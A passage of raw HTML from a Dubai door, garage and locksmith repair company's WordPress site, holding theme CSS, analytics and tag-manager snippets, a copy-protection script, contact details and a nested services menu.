.icon-box__subtitle, .widget-icon-box .icon-box, .textwidget { color: #989898; }
@media (min-width: 992px) { .navigation { background: #ffffff linear-gradient(to bottom, #ffffff, #ededed); } }
.navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after, .navigation--main .sub-menu > li > a { color: #dddddd; }
.navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after, .navigation--main .sub-menu > li:hover > a { color: #fefefe; }
@media (min-width: 992px) { .navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after { color: #999999; } }
@media (min-width: 992px) { .navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after { color: #333333; } }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a, .navigation--main .sub-menu > li > a:hover, .navigation--main .sub-menu > .menu-item-has-children > a::after { color: #333333; } }
.main-title { background-color: #f2f2f2; }
.main-title { background-image: url("http://fasttechnicaluae.com/wp-content/themes/buildpress/assets/images/title-area-pattern.png"); }
.main-title h1 { color: #333333; }
.breadcrumbs { background-color: #ffffff; }
.breadcrumbs a { color: #666666; }
.breadcrumbs a:hover { color: #595959; }
.breadcrumbs { color: #999999; }
.jumbotron__category h6, .social-icons__link, .testimonial__rating, body.woocommerce-page .star-rating, body.woocommerce-page ul.products li.product a:hover img, body.woocommerce-page p.stars a, .navigation--top > li > a:hover, .navigation--top > li:hover > a::after, .navigation--top .sub-menu > li > a:hover, .navigation--top > li:hover > a, .widget_pt_icon_box .icon-box > .fa, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover { color: #f7c51e; }
.jumbotron__category::after, .alternative-heading::after, .navbar-toggle, #comments-submit-button, .btn-primary, .panel-grid .widget-title::after, .footer .footer__headings::after, .main-title h3::before, .hentry__title::after, .widget_search .search-submit, .pagination li .current, .pagination li:hover, .sidebar__headings::after, .sidebar .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_nav_menu ul > li > a:hover, .widget_calendar caption, .widget_tag_cloud a, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page span.onsale, body.woocommerce-page ul.products::before, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page button.button:hover, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page .cart-collaterals .shipping_calculator h2::after, body.woocommerce-page .cart-collaterals .cart_totals h2::after, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page .woocommerce-error, body.woocommerce-page #payment #place_order, body.woocommerce-page .short-description::before, body.woocommerce-page .short-description::after, body.woocommerce-page .quantity .minus:hover, body.woocommerce-page .quantity .plus:hover, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page div.product .woocommerce-tabs h2::after, .buildpress-table thead th, .brochure-box:hover, body.woocommerce-page .widget_product_search .search-field + input, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body .buildpress-light .esg-filterbutton:hover, body .buildpress-light .esg-sortbutton:hover, body .buildpress-light .esg-sortbutton-order:hover, body .buildpress-light .esg-cartbutton-order:hover, body .buildpress-light .esg-filterbutton.selected { background-color: #f7c51e; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a { background-color: #f7c51e; } }
.btn-primary, .logo-panel img:hover, blockquote, #comments-submit-button, .navigation--main > li:hover > a, body .buildpress .esg-navigationbutton:hover span, body .buildpress .esg-filterbutton:hover span, body .buildpress .esg-sortbutton:hover span, body .buildpress .esg-sortbutton-order:hover span, body .buildpress .esg-cartbutton-order:hover span, body .buildpress .esg-filterbutton.selected span, body .buildpress-light .esg-navigationbutton:hover span, body .buildpress-light .esg-filterbutton:hover span, body .buildpress-light .esg-sortbutton:hover span, body .buildpress-light .esg-sortbutton-order:hover span, body .buildpress-light .esg-cartbutton-order:hover span, body .buildpress-light .esg-filterbutton.selected span { border-color: #f7c51e; }
.social-icons__link:hover { color: #e8b60f; }
.navbar-toggle:hover, .btn-primary:hover, .widget_search .search-submit:hover, #comments-submit-button:hover, .widget_tag_cloud a:hover, body.woocommerce-page .widget_product_search #searchsubmit:hover, body.woocommerce-page .widget_product_search #searchsubmit:focus, body.woocommerce-page table.cart td.actions input.button.alt:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page #review_form #respond input#submit:hover, body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #e8b60f; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a:hover { background-color: #e8b60f; } }
.btn-primary:hover, #comments-submit-button:hover, .navigation--main .sub-menu > li > a, .navigation--main .sub-menu, .navigation--main .sub-menu > li > .sub-menu { border-color: #e8b60f; }
body .eg-buildpress-item-skin-element-0, body .eg-buildpress-item-skin-element-0:hover { background: #f7c51e !important; }
a { color: #1fa7da; }
a:hover, .more-link .btn:hover { color: #1098cb; }
body, .textwidget { color: #999999; }
#comments-submit-button, .btn-primary, .footer .btn-primary, .sidebar .widget_nav_menu ul > li.current-menu-item a, .widget_tag_cloud a, .pagination li .current, .widget_search .search-submit { color: #454545; }
#comments-submit-button:hover, .btn-primary:hover, .footer .btn-primary:hover, .sidebar .widget_nav_menu ul > li a:hover, .sidebar .widget_nav_menu ul > li.current-menu-item a:hover, .widget_tag_cloud a:hover, .pagination li:hover a, body.woocommerce-page .woocommerce-message, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page button.button.alt:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page .woocommerce-info, body.woocommerce-page #payment #place_order, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page button.button:hover, body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon, body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { color: #333333; }
.footer { background-color: #f2f2f2; }
.footer { background-image: url("http://fasttechnicaluae.com/wp-content/themes/buildpress/assets/images/title-area-pattern.png"); }
.footer__headings { color: #3d3d3d; }
.footer { color: #666666; }
.footer a { color: #1fa7da; }
.footer a:hover { color: #0074a7; }
.footer-bottom { background-color: #f7c51e; }
.footer-bottom { color: #666666; }
.footer-bottom a { color: #666666; }
.footer-bottom a:hover { color: #333333; }
/* WP Customizer end */
</style>
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CMontserrat%3A700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://fasttechnicaluae.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags/js/social-meta-tags-front.js?ver=6.0.11' id='social-meta-tags-front-js-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/pc-google-analytics/assets/js/frontend.min.js?ver=1.0.0' id='pc_google_analytics-frontend-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.3' id='gtm4wp-scroll-tracking-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/themes/buildpress/assets/js/modernizr.custom.24530.js' id='buildpress-modernizr-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/themes/buildpress/bower_components/respimage/respimage.min.js?ver=1.2.0' id='buildpress-respimage-js'></script>
<link rel="https://api.w.org/" href="https://fasttechnicaluae.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fasttechnicaluae.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fasttechnicaluae.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 7.7.2" />
<script type="text/javascript">var ajaxurl = "https://fasttechnicaluae.com/wp-admin/admin-ajax.php";</script> <meta name="follow.[base64]" content="uUzbfQArEsgDzmbYlA5l"/> <meta name="follow.[base64]" content="K8Zwn3sFg0wc5h53YMFU"/> <meta name="follow.[base64]" content="qkAW5QkgVf5HzkDDVCZx"/> <meta name="follow.[base64]" content="eRqeshLfR8CDhUEYTFQ7"/> <meta name="follow.[base64]" content="xBbBfYUGDttSnyTr0Uzh"/> <meta name="follow.[base64]" content="e0cFwaUektjenasuN6AZ"/> <meta name="follow.[base64]" content="uUzbfQArEsgDzmbYlA5l"/> <meta name="follow.[base64]" content="HSRf3zTT4ja0xE2y9bQy"/> <meta name="follow.[base64]" content="uUzbfQArEsgDzmbYlA5l"/>	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-77147915-1', 'auto');
		ga('send', 'pageview');
		
		</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH3ZW5');</script>
<!-- End Google Tag Manager -->
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pageTitle":"October 2014 - 0564551950","pagePostType":"post","pagePostType2":"month-post","pagePostDateYear":2014,"pagePostDateMonth":10,"postCountOnPage":7,"postCountTotal":7};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH3ZW5');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<!-- HTML5 shiv and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="https://fasttechnicaluae.com/wp-content/themes/buildpress/bower_components/html5shiv/dist/html5shiv.min.js"></script>
			<script src="https://fasttechnicaluae.com/wp-content/themes/buildpress/bower_components/respond/dest/respond.min.js"></script>
		<![endif]-->
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="shortcut icon" href="https://fasttechnicaluae.com/wp-content/themes/buildpress/assets/images/favicon.png">
					<!-- W3TC-include-css -->
	</head>

	<body class="archive date theme-buildpress woocommerce-no-js unselectable">
	<div class="boxed-container">

	<div class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12  col-md-6">
					<div class="top__left">
						TECHNICAL SERVICES IN DUBAI					</div>
				</div>
				<div class="col-xs-12  col-md-6">
					<div class="top__right" role="navigation">
						<ul id="menu-top-menu" class="navigation--top  js-dropdown"><li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2297"><a href="https://fasttechnicaluae.com/blog/">BLOG</a></li>
<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://fasttechnicaluae.com/projects/">PROJECT</a></li>
<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="https://fasttechnicaluae.com/about-us/">ABOUT US</a></li>
<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://fasttechnicaluae.com/contact-us/">CONTACT US</a></li>
</ul>					</div>
				</div>
			</div>
		</div>
	</div>
	<header class="header" role="banner">
		<div class="container">
			<div class="logo">
				<a href="https://fasttechnicaluae.com">
											<img src="http://fasttechnicaluae.com/wp-content/uploads/2016/05/logo.png" alt="0564551950" srcset="http://fasttechnicaluae.com/wp-content/uploads/2016/05/logo.png, http://fasttechnicaluae.com/wp-content/uploads/2016/05/logo.png 2x" class="img-responsive" width="257" height="112" />
									</a>
			</div>

			<div class="header-widgets  header-widgets-desktop">
				<div class="widget  widget-icon-box">			<a class="icon-box" href="tel:0564551950" >
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">+971 0564551950</h4>
					<span class="icon-box__subtitle">uaerepair@gmail.com</span>
				</div>
			</a>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-home  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">16 Street</h4>
					<span class="icon-box__subtitle">Al karama Dubai </span>
				</div>
			</div>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-clock-o  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">Mon - Sat 8.00 - 18.00</h4>
					<span class="icon-box__subtitle">24/7</span>
				</div>
			</div>
			</div><div class="widget  widget-social-icons">				<a class="social-icons__link" href="https://www.facebook.com/fast.technicaluae" target="_blank"><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://twitter.com/fasttechnicaluae" target="_blank"><i class="fa  fa-twitter"></i></a>
							<a class="social-icons__link" href="https://www.youtube.com/user/fasttechnical" target="_blank"><i class="fa  fa-youtube"></i></a>
			</div>			</div>

			<!-- Toggle Button for Mobile Navigation -->
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#buildpress-navbar-collapse">
				<span class="navbar-toggle__text">MENU</span>
				<span class="navbar-toggle__icon-bar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
			</button>

		</div>
		<div class="sticky-offset  js-sticky-offset"></div>
		<div class="container">
			<div class="navigation" role="navigation">
				<div class="collapse  navbar-collapse" id="buildpress-navbar-collapse">
					<ul id="menu-main-menu" class="navigation--main  js-dropdown"><li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-513"><a href="https://fasttechnicaluae.com/">HOME</a></li>
<li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2304"><a href="https://fasttechnicaluae.com/doors-windows-repair-in-dubai/">DOORS &#038; WINDOWS</a>
<ul class="sub-menu">
	<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2511"><a href="https://fasttechnicaluae.com/glass-door-repair-services-in-dubai/">GLASS DOOR REPAIR SERVICES</a>
	<ul class="sub-menu">
		<li id="menu-item-2622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://fasttechnicaluae.com/glass-services-in-dubai/">Glass Services in Dubai</a></li>
		<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2518"><a href="https://fasttechnicaluae.com/glass-door-repair-in-dubai/">Glass Door Repair</a>
		<ul class="sub-menu">
			<li id="menu-item-2757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2757"><a href="https://fasttechnicaluae.com/glass-door-fixing-dubai/">Glass Door Fixing Dubai</a></li>
			<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://fasttechnicaluae.com/cheap-locksmith-dubai/">Cheap Locksmith Dubai</a></li>
			<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://fasttechnicaluae.com/locksmith-dubai-marina/">Locksmith Dubai Marina</a></li>
			<li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://fasttechnicaluae.com/locksmith-price-dubai/">Locksmith Price Dubai</a></li>
			<li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3533"><a href="https://fasttechnicaluae.com/door-lock-change-dubai/">Door Lock Change Dubai</a></li>
			<li id="menu-item-2613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2613"><a href="https://fasttechnicaluae.com/glass-door-repair-dubai/">Glass Door Services</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2525"><a href="https://fasttechnicaluae.com/window-glass-repair-dubai/">WINDOW GLASS REPAIR DUBAI</a>
	<ul class="sub-menu">
		<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://fasttechnicaluae.com/window-glass-replacement-dubai/">Window Glass Replacement Dubai</a></li>
		<li id="menu-item-2766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a href="https://fasttechnicaluae.com/residential-glass-door-repair-dubai/">Residential Glass Door Repair</a></li>
	</ul>
</li>
	<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2460"><a href="https://fasttechnicaluae.com/garage-door-repair-and-service-in-dubai/">GARAGE DOOR REPAIR AND SERVICE</a>
	<ul class="sub-menu">
		<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2346"><a href="https://fasttechnicaluae.com/garage-door-repair-service-in-dubai/">Garage Door Repair Service</a>
		<ul class="sub-menu">
			<li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://fasttechnicaluae.com/garage-doors-companies-dubai/">Garage Doors Companies</a></li>
			<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://fasttechnicaluae.com/garage-door-repair-in-dubai/">Garage Door Repair in Dubai</a></li>
			<li id="menu-item-2264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2264"><a href="https://fasttechnicaluae.com/automatic-garage-door-repair-in-dubai/">Automatic Garage Door Repair</a></li>
			<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://fasttechnicaluae.com/garage-door-cable-repair-in-dubai/">Garage Door Cable Repair</a></li>
			<li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2365"><a href="https://fasttechnicaluae.com/garage-door-opener-repair-in-dubai/">Garage Door Opener Repair in Dubai</a></li>
			<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://fasttechnicaluae.com/bent-door-panel-replacement-in-dubai/">Bent Door Panel Replacement</a></li>
			<li id="menu-item-2435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2435"><a href="https://fasttechnicaluae.com/bent-garage-door-tracks-in-dubai/">Bent Garage Door Tracks</a></li>
			<li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://fasttechnicaluae.com/garage-door-drum-replacement/">Garage Door Drum Replacement</a></li>
			<li id="menu-item-2447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://fasttechnicaluae.com/gate-and-gate-opener-repair-in-dubai/">Gate and Gate Opener Repair in Dubai</a></li>
			<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://fasttechnicaluae.com/maintenance-and-repair-in-dubai/">Maintenance and Repair in Dubai</a></li>
			<li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://fasttechnicaluae.com/broken-garage-door-springs/">Broken Garage Door Springs</a></li>
		</ul>
</li>
		<li id="menu-item-2466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2466"><a href="https://fasttechnicaluae.com/residential-garage-doors-in-dubai/">RESIDENTIAL GARAGE DOORS</a></li>
		<li id="menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2614"><a href="https://fasttechnicaluae.com/twindoor-garage-door-repair-dubai/">TwinDOOR Garage Door Repair</a></li>
		<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://fasttechnicaluae.com/garage-door-installation-in-dubai/">Garage Door Installation</a></li>
		<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://fasttechnicaluae.com/liftmaster-garage-door-repair-dubai/">Liftmaster Garage Door Repair in Dubai</a></li>
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://fasttechnicaluae.com/crawford-garage-doors-dubai/">Crawford Garage Doors Dubai</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://fasttechnicaluae.com/our-services/">OUR SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2560"><a href="https://fasttechnicaluae.com/handyman/electrical-services/">ELECTRICAL SERVICES</a>
	<ul class="sub-menu">
		<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://fasttechnicaluae.com/domestic-services-in-dubai/">Domestic Services</a></li>
		<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574"><a href="https://fasttechnicaluae.com/handyman/electrical-services/commercial-electrical-services-in-dubai/">Commercial Electrical Services</a></li>
	</ul>
</li>
